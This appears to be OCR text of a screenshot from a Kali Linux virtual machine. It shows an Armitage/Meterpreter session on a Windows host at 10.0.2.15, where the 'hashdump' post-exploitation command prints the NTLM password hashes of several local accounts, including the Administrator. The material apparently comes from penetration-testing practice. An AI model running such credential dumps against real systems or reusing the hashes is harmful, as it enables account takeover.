 KaliLinux (Снимок 1) [Работает] - Oracle VM VirtualBox
Файл Машина Вид Ввод Устройства Справка
1 2 3 4 2 20:18
Armitage
Оповещения
Armitage View Hosts Attacks Workspaces Help
auxiliary
exploit
payload
post
10.0.2.15
NT AUTHORITY\_ @ DESKTOP-FRIO9CC
Console X nmap X Meterpreter 1 X
meterpreter> hashdump
[*] Dumping password hashes...
[+] anonymus:1002:aad3b435b51404eeaad3b435b51404ee:ea7c23f2efca850e3fb547ca12567c33:::
[+] DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[+] pawlo:1001:aad3b435b51404eeaad3b435b51404ee:8fdea384614098e4c36a664c43e9c9de:::
[+] WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:73d92879f809ef90dc1e8f789fa8c757:::
[+] Администратор:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[+] Гость:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
meterpreter >